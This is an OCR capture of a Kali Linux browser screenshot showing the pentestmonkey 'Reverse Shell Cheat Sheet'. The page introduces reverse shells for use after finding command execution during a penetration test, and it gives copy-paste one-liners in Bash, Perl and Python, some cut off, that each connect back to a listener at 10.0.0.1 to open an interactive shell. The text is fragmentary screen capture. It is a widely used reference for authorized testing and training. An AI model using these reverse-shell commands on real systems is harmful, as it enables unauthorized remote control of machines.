 Reverse Shell Cheat She...
foysal@kali: /var/www/...
10:05 AM
Kali Linux
Dashboard
SQL Injection Fundamen
Search Ports
Apache2 Debian Default Pa
104.248.172.48:31135/shell.
pentesrer monkey revers
Reverse Shell Cheat Sheet |
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
pentestmonkey
Taking the monkey work out of pentesting
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try
4, 5, 6…